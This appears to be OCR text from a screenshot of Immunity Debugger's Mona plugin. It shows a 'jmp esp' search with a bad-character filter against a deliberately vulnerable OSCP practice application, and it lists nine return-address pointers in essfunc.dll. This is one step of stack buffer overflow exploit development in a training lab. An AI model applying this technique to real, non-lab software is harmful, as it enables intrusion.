 !mona jmp -r esp -cpb "\x00\x07\x08\x2e\x2f\xa0\xa1"
---------- Mona command started on 2022-07-28 16:32:30 (v2.0, rev 605) ----------
[+] Processing arguments and criteria
- Pointer access level : X
- Bad char filter will be applied to pointers : "\x00\x07\x08\x2e\x2f\xa0\xa1"
[+] Generating module info table, hang on...
- Processing modules
- Done. Let's rock 'n roll.
[+] Querying 2 modules
- Querying module essfunc.dll
Modules C:\Windows\System32\wshtcpip.dll
- Querying module oscp.exe
- Search complete, processing results
[+] Preparing output file 'jmp.txt'
- (Re)setting logfile c:\mona\oscp\jmp.txt
[+] Writing results to c:\mona\oscp\jmp.txt
- Number of pointers of type 'jmp esp' : 9
[+] Results :
0x625011af : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc
0x625011bb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc
0x625011c7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc
0x625011d3 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc
0x625011df : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc
0x625011eb : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc
0x625011f7 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\essfunc
0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\es
0x62501205 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\Users\admin\Desktop\vulnerable-apps\oscp\es
Found a total of 9 pointers